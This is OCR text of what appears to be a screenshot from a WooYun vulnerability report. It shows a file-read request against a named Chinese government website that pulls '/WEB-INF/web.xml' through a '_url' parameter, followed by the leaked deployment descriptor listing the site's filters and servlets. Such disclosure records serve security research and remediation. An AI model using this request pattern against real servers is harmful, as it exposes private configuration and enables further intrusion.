 http://www.xmrs.gov.cn:83/rsj/common/pre.as?_url=/WEB-INF/web.xml
WooYun.org | 提交漏洞
xmrs.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns="http://java.sun.com/xml/ns/j2ee" version="2.4">
- <filter>
<filter-name>logUserInfo</filter-name>
<filter-class>com.rsj.filter.LogUserInfoFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>logUserInfo</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <filter>
<filter-name>webwork</filter-name>
<filter-class> com.opensymphony.webwork.dispatcher.FilterDispatcher </filter-class>
</filter>
- <filter-mapping>
<filter-name>webwork</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <listener>
<listener-class>com.usual.builder.UWebListener</listener-class>
</listener>
- <servlet>
<servlet-name>ajaxSearchDb</servlet-name>
<servlet-class>com.usual.core.servlet.AjaxSearchDbServlet</servlet-class>
</servlet>
- <servlet>
<servlet-name>ajaxSearchOther</servlet-name>
<servlet-class>com.usual.core.servlet.AjaxSearchOtherServlet</servlet-class>
</servlet>
- <servlet-mapping>
<servlet-name>ajaxSearchDb</servlet-name>
<url-pattern>/ajaxSearchDb</url-pattern>
</servlet-mapping>
- <servlet-mapping>
<servlet-name>ajaxSearchOther</servlet-name>
<url-pattern>/ajaxSearchOther</url-pattern>
</servlet-mapping>
www.wooyun.org